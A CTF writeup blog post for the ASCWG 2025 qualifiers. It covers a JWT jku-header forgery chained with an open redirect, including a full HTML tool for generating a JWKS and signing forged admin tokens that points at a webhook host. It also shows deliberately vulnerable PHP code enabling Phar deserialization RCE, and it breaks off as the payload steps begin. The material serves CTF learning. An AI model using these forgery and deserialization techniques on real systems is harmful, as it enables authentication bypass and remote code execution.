Arab Security Conference War Games (ASCWG) 2025 Quals CTF Writeup
Web challenge from ASCWG CTF.
Arab Security Conference Quals CTF Writeup - Team 4ay 5amseena
I was competing in the Arab Security Conference CTF qualifiers with my team 4ay 5amseena and managed to snag 4th place out of 434 teams
Me (logan0x) and @aelmo (best teammate ever.) solved 5 out of 7 challenges, so here’s my writeup for the ones we solved.
Quick heads up: this writeup might be a bit rough around the edges with missing images and stuff because the organizers shut down the challenges pretty quickly after the competition ended. I hate writing writeups while the CTF is still running, so this is more of a brain dump of my thought process and solving steps. I’ll share any exploits I whipped up during the competition too.
disclaimer: These solves were a team effort between me (logan0x) and @aelmo. Not all exploits are mine, not all are aelmo’s - we worked together on these challenges. When I say “I” in the writeups, it’s just for ease of writing, not because I personally did every step.
Redirect Havoc
**WE GOT FIRST BLOOD ON THIS ONE **
The Challenge Overview
This was a straightforward web app written in Python. The app had a simple login page and an endpoint to view files (including the flag) stored on MinIO. The key insight was that the app was running in debug mode, which meant any errors would leak sensitive information - and boy, did we get lucky with what it leaked!
The Discovery Process
The debug mode was our golden ticket. When errors occurred, the app would spill its guts, revealing:
- The JWT secret key (jackpot!)
- Debug messages indicating a
jkuclaim was being used in the JWT
So now I had the secret key, but I still needed to craft a proper JWT. The tricky part? I had no clue about the App’s JWT claims structure - just knew about the jku header. Seemed like a nightmare, right? But those beautiful error messages became my best friend, guiding me to craft the perfect token.
Trial and Error (Emphasis on Error)
Here’s how my debugging journey unfolded:
First attempt: I pointed the jku header to my webhook and fired off a request. The app complained it couldn’t visit the link, also my webhook never got hit. My gut told me the app was probably configured to only accept jku hosts that matched the app’s own domain. When I tested this theory, the error message changed - progress!
The open redirect hunt: Now I needed to trick the app into fetching the jku from my webhook. Time to find an open redirect vulnerability! I fuzzed around and found /redirect?url= - honestly, that was almost too easy haha.
Second attempt: With the open redirect in play, my webhook finally got a request! But now the app was whining about not finding the public key. Let me break down what’s happening with jku for anyone following along:
The jku (JWK Set URL) header tells the JWT verifier where to fetch the public keys needed for signature verification. The app uses the public key to verify the JWT signature, while I need the corresponding private key to sign my crafted JWT.
The key generation step: I had to set up my webhook to serve a proper JWK Set containing the public key, while using the corresponding private key to sign my JWT.
Final hurdle:  I got the JWT working and got a pseudo login hahaha , but I wasn’t admin yet! Turns out I was using a
I got the JWT working and got a pseudo login hahaha , but I wasn’t admin yet! Turns out I was using a username claim with the value “admin”, but the app actually expected a user claim with the value “admin”. Complete guess work, but hey, it worked! Finally grabbed that flag and secured first blood.
The Claude Surprise
After figuring all this out, I decided to explain the whole scenario to Claude Sonnet 4, expecting maybe a simple exploit script. Instead, this absolute madman didn’t just write an exploit - he built a complete, full-featured tool for exploiting these kinds of JWT scenarios! The guy’s a monster when it comes to overengineering solutions.
The Exploit Tool
Check out this beast of an HTML file Claude generated (first time I’ve seen an exploit.html that wasn’t for XSS, right? hahah):
Exploit.html :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
515
516
517
518
519
520
521
522
523
524
525
526
527
528
529
530
531
532
533
534
535
536
537
538
539
540
541
542
543
544
545
546
547
548
549
550
551
552
553
554
555
556
557
558
559
560
561
562
563
564
565
566
567
568
569
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>JWKS Generator & JWT Signer</title>
<style>
body {
font-family: 'Courier New', monospace;
background: linear-gradient(135deg, #667eea, #764ba2);
color: #fff;
margin: 0;
padding: 20px;
min-height: 100vh;
}
.container {
max-width: 1200px;
margin: 0 auto;
background: rgba(0, 0, 0, 0.8);
border-radius: 15px;
padding: 30px;
box-shadow: 0 15px 35px rgba(0, 0, 0, 0.5);
}
h1 {
text-align: center;
color: #4ecdc4;
text-shadow: 0 0 20px rgba(78, 205, 196, 0.5);
margin-bottom: 30px;
}
.section {
margin: 20px 0;
padding: 20px;
background: rgba(255, 255, 255, 0.1);
border-radius: 10px;
border-left: 4px solid #4ecdc4;
}
button {
background: linear-gradient(45deg, #4ecdc4, #44a08d);
color: #000;
border: none;
padding: 12px 25px;
border-radius: 8px;
cursor: pointer;
font-weight: bold;
margin: 10px 5px;
transition: all 0.3s;
}
button:hover {
transform: translateY(-2px);
box-shadow: 0 8px 20px rgba(78, 205, 196, 0.4);
}
.output {
background: rgba(0, 0, 0, 0.6);
padding: 15px;
border-radius: 8px;
word-break: break-all;
margin-top: 10px;
border: 1px solid #333;
font-family: monospace;
font-size: 12px;
max-height: 300px;
overflow-y: auto;
}
.success { color: #4ecdc4; }
.warning { color: #ffa726; }
.error { color: #ef5350; }
textarea {
width: 100%;
height: 150px;
background: rgba(0, 0, 0, 0.5);
border: 1px solid #4ecdc4;
border-radius: 5px;
color: #fff;
font-family: 'Courier New', monospace;
padding: 10px;
box-sizing: border-box;
resize: vertical;
}
input {
width: 100%;
padding: 10px;
background: rgba(0, 0, 0, 0.5);
border: 1px solid #4ecdc4;
border-radius: 5px;
color: #fff;
font-family: 'Courier New', monospace;
box-sizing: border-box;
}
</style>
</head>
<body>
<div class="container">
<h1>🔐 JWKS Generator & JWT Signer</h1>
<div class="section">
<h3>Step 1: Generate RSA Key Pair</h3>
<button onclick="generateRSAKeyPair()">🔑 Generate RSA Keys</button>
<div id="keyOutput" class="output">Click "Generate RSA Keys" to create a key pair</div>
</div>
<div class="section">
<h3>Step 2: Generate JWKS (Host this on your webhook)</h3>
<button onclick="generateJWKS()">📋 Generate JWKS</button>
<button onclick="copyJWKS()">📥 Copy JWKS</button>
<div id="jwksOutput" class="output">Generate RSA keys first</div>
</div>
<div class="section">
<h3>Step 3: Create JWT with RSA Signature</h3>
<label>JWT Header:</label>
<textarea id="jwtHeader">{
"alg": "RS256",
"typ": "JWT",
"jku": "http://34.9.3.251:9001/redirect/?url=https://webhook.site/9667e68a-a68a-47a6-89e3-49b87606ffc3/jwks.json"
}</textarea>
<label>JWT Payload:</label>
<textarea id="jwtPayload">{
"sub": "admin",
"username": "admin",
"iat": 1722535662,
"exp": 1722539262
}</textarea>
<button onclick="updateTimestamps()">🕒 Update Timestamps</button>
<button onclick="generateJWT()">🚀 Generate JWT</button>
<div id="jwtOutput" class="output">Generate RSA keys and then create JWT</div>
</div>
<div class="section warning">
<h3>⚠️ Instructions</h3>
<ol>
<li><strong>Generate RSA Keys:</strong> Creates public/private key pair</li>
<li><strong>Copy JWKS:</strong> Host this JSON on your webhook endpoint</li>
<li><strong>Generate JWT:</strong> Creates properly signed JWT with RS256</li>
<li><strong>Test:</strong> Use the JWT as auth cookie in your requests</li>
</ol>
</div>
</div>
<script>
let privateKey = null;
let publicKey = null;
let jwk = null;
async function generateRSAKeyPair() {
try {
const keyPair = await crypto.subtle.generateKey(
{
name: "RSASSA-PKCS1-v1_5",
modulusLength: 2048,
publicExponent: new Uint8Array([1, 0, 1]),
hash: "SHA-256"
},
true,
["sign", "verify"]
);
privateKey = keyPair.privateKey;
publicKey = keyPair.publicKey;
// Export public key as JWK
jwk = await crypto.subtle.exportKey("jwk", publicKey);
jwk.kid = "1";
jwk.alg = "RS256";
jwk.use = "sig";
document.getElementById('keyOutput').innerHTML = `
<div class="success">✅ RSA Key Pair Generated Successfully!</div>
<div><strong>Key Length:</strong> 2048 bits</div>
<div><strong>Algorithm:</strong> RS256 (RSA with SHA-256)</div>
<div><strong>Key ID:</strong> 1</div>
`;
} catch (error) {
document.getElementById('keyOutput').innerHTML = `
<div class="error">❌ Error: ${error.message}</div>
`;
}
}
function generateJWKS() {
if (!jwk) {
alert('Generate RSA keys first!');
return;
}
const jwks = {
keys: [jwk]
};
document.getElementById('jwksOutput').innerHTML = `
<div class="success"><strong>JWKS JSON (Host this on your webhook):</strong></div>
<pre>${JSON.stringify(jwks, null, 2)}</pre>
`;
}
function copyJWKS() {
if (!jwk) {
alert('Generate RSA keys first!');
return;
}
const jwks = {
keys: [jwk]
};
navigator.clipboard.writeText(JSON.stringify(jwks, null, 2)).then(() => {
alert('JWKS copied to clipboard! Paste this as the response body on your webhook.');
});
}
function updateTimestamps() {
const now = Math.floor(Date.now() / 1000);
const exp = now + 3600; // 1 hour from now
const payload = JSON.parse(document.getElementById('jwtPayload').value);
payload.iat = now;
payload.exp = exp;
document.getElementById('jwtPayload').value = JSON.stringify(payload, null, 2);
}
function base64urlEncode(arrayBuffer) {
const bytes = new Uint8Array(arrayBuffer);
let binary = '';
for (let i = 0; i < bytes.byteLength; i++) {
binary += String.fromCharCode(bytes[i]);
}
return btoa(binary)
.replace(/\+/g, '-')
.replace(/\//g, '_')
.replace(/=/g, '');
}
function base64urlEncodeString(str) {
return btoa(str)
.replace(/\+/g, '-')
.replace(/\//g, '_')
.replace(/=/g, '');
}
async function generateJWT() {
if (!privateKey) {
alert('Generate RSA keys first!');
return;
}
try {
const header = JSON.parse(document.getElementById('jwtHeader').value);
const payload = JSON.parse(document.getElementById('jwtPayload').value);
const encodedHeader = base64urlEncodeString(JSON.stringify(header));
const encodedPayload = base64urlEncodeString(JSON.stringify(payload));
const data = encodedHeader + '.' + encodedPayload;
const encoder = new TextEncoder();
const dataBuffer = encoder.encode(data);
const signature = await crypto.subtle.sign(
"RSASSA-PKCS1-v1_5",
privateKey,
dataBuffer
);
const encodedSignature = base64urlEncode(signature);
const jwt = data + '.' + encodedSignature;
document.getElementById('jwtOutput').innerHTML = `
<div class="success"><strong>✅ JWT Generated Successfully!</strong></div>
<div><strong>Algorithm:</strong> RS256</div>
<div><strong>JWT Token:</strong></div>
<div style="color: #4ecdc4; word-break: break-all; margin: 10px 0; padding: 10px; background: rgba(0,0,0,0.3); border-radius: 5px;">
${jwt}
</div>
<div><strong>Usage:</strong> Set this as your 'auth' cookie value</div>
`;
} catch (error) {
document.getElementById('jwtOutput').innerHTML = `
<div class="error">❌ Error: ${error.message}</div>
`;
}
}
// Auto-update timestamps on page load
window.onload = function() {
updateTimestamps();
};
</script>
</body>
</html>
this MF wrote a pretty tool.
SadCoder
We got first blood on this one too!
The Challenge
Simple whitebox web app: upload a report, preview it. They gave us the source code and php.ini.
it was a simple direct Phar Deserialization Attack
relevant source code :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
<?php
error_reporting(0);
ini_set('display_errors', 0);
class Logger {
public static function log($user, $action) {
$file = __DIR__ . '/logs/audit.log';
file_put_contents($file, date("[Y-m-d H:i:s] ") . "$user: $action\n", FILE_APPEND);
}
}
class Analytics {
public function generateStats($file) {
echo "<div class='info'>Analyzing report: " . htmlspecialchars($file) . "</div>";
}
}
class SystemTask {
private $task;
public function __construct($task) {
$this->task = $task;
}
public function __wakeup() {
@system($this->task);
}
}
if (isset($_GET['cmd'])){
$_GET['cmd'] = "";
system($_GET['cmd']);
}
$uploadDir = __DIR__ . '/uploads/';
if (!file_exists($uploadDir)) {
mkdir($uploadDir, 0777, true);
}
if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_FILES['report_file'])) {
$allowedTypes = ['application/pdf', 'application/octet-stream'];
$filename = basename($_FILES['report_file']['name']);
$targetPath = $uploadDir . $filename;
$mime = mime_content_type($_FILES['report_file']['tmp_name']);
$extension = strtolower(pathinfo($filename, PATHINFO_EXTENSION));
$blacklistedExtensions = ['php','php4','php5','php7','php8','phtml','phps','ini','htaccess','zip','tar','7z','phar'];
if (preg_match('/php\d*$/i', $extension) || in_array($extension, $blacklistedExtensions)) {
echo "<div class='error'>Upload failed: file extension is not allowed.</div>";
} elseif (in_array($mime, $allowedTypes)) {
if (move_uploaded_file($_FILES['report_file']['tmp_name'], $targetPath)) {
Logger::log("visitor", "Uploaded file: " . $filename);
echo "<div class='success'>Upload successful: " . htmlspecialchars($filename) . "</div>";
} else {
echo "<div class='error'>Upload failed.</div>";
}
} else {
echo "<div class='error'>Unsupported file type.</div>";
}
}
function previewReport($file) {
$safeFile = basename($file);
$fullPath = __DIR__ . "/uploads/" . $safeFile;
if (!file_exists($fullPath)) {
echo "<div class='error'>File not found.</div>";
return;
}
$extension = strtolower(pathinfo($safeFile, PATHINFO_EXTENSION));
if ($extension === 'pdf') {
echo "<h3>Previewing PDF:</h3>";
echo "<iframe src='uploads/" . htmlspecialchars($safeFile) . "' width='100%' height='500px'></iframe>";
} elseif ($extension !== 'pdf') {
try {
$explor = new Phar($fullPath);
$meta = $explor->getMetadata();
$analytics = new Analytics();
$analytics->generateStats($safeFile);
if (isset($meta['data'])) echo $meta['data'];
$content = @file_get_contents($fullPath);
echo "<pre>" . htmlspecialchars($content ?: "No test.txt inside archive.") . "</pre>";
} catch (Exception $e) {
echo "<div class='error'>Error reading file: " . htmlspecialchars($e->getMessage()) . "</div>";
}
} else {
echo "<div class='error'>Unsupported file format.</div>";
}
}
echo '<!DOCTYPE html><html><head><title>Report Upload Portal</title>';
echo '<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600&display=swap" rel="stylesheet">';
echo '<style>
body {
font-family: "Inter", sans-serif;
background-color: #f1f5f9;
color: #1e293b;
padding: 40px;
}
h2, h3 {
color: #0f172a;
}
.container {
background: #ffffff;
padding: 30px;
border-radius: 10px;
box-shadow: 0 5px 15px rgba(0,0,0,0.05);
max-width: 700px;
margin: 0 auto;
}
input[type="file"], input[type="text"] {
padding: 10px;
border: 1px solid #cbd5e1;
border-radius: 6px;
width: 100%;
margin-bottom: 15px;
}
input[type="submit"] {
background-color: #2563eb;
color: white;
padding: 10px 20px;
border: none;
border-radius: 6px;
cursor: pointer;
font-weight: bold;
}
input[type="submit"]:hover {
background-color: #1d4ed8;
}
.success { background: #dcfce7; padding: 10px; color: #15803d; margin: 15px 0; border-left: 4px solid #22c55e; }
.error { background: #fee2e2; padding: 10px; color: #b91c1c; margin: 15px 0; border-left: 4px solid #ef4444; }
.info { background: #e0f2fe; padding: 10px; color: #0369a1; margin: 15px 0; border-left: 4px solid #0ea5e9; }
pre {
background: #f3f4f6;
padding: 15px;
border-radius: 8px;
overflow-x: auto;
}
</style>';
echo '</head><body>';
echo '<div class="container">';
echo '<h2>📤 Upload Monthly Report (.pdf)</h2>';
echo '<form method="POST" enctype="multipart/form-data">';
echo '<input type="file" name="report_file" accept=".pdf" required>';
echo '<input type="submit" value="Upload Report">';
echo '</form>';
echo '<h3>🔎 Preview a Report</h3>';
echo '<form method="GET">';
echo '<input type="text" name="report" placeholder="example.pdf" required>';
echo '<input type="submit" value="Preview">';
echo '</form>';
echo '</div>';
if (isset($_GET['report'])) {
echo '<div class="container" style="margin-top:30px">';
previewReport($_GET['report']);
echo '</div>';
}
echo '</body></html>';
?>
Code Review - The Smoking Gun
First thing I spotted in index.php:
1
2
3
4
5
6
7
8
9
class SystemTask {
private $task;
public function __construct($task) {
$this->task = $task;
}
public function __wakeup() {
@system($this->task); // RCE via magic method!
}
}
A __wakeup() magic method that executes system commands? That’s screaming object injection vulnerability.
Then I hit the preview function:
1
2
3
4
5
6
7
8
function previewReport($file) {
// ...
if ($extension !== 'pdf') {
$explor = new Phar($fullPath); // User-controlled Phar creation!
$meta = $explor->getMetadata(); // Automatic deserialization
// ...
}
}
Lightbulb moment: The previewReport() function calls new Phar($fullPath) on our uploaded file. This is a filesystem operation that automatically triggers deserialization of the Phar metadata, which will call our SystemTask::__wakeup() method!
The Attack Vector - Phar Deserialization
Here’s the crucial part I need to explain properly: any filesystem function that accesses a Phar file will automatically deserialize the metadata stored in that Phar file. This happens by design in PHP.
The new Phar($fullPath) call is a filesystem operation that reads our uploaded Phar file. The moment PHP touches that file, it automatically unserializes whatever object we stored in the Phar’s metadata section. If that object has a __wakeup() magic method, PHP calls it immediately during deserialization.
The Attack
- Craft malicious Phar:
1
2
3
4
5
6
7
8
9
10
11
12
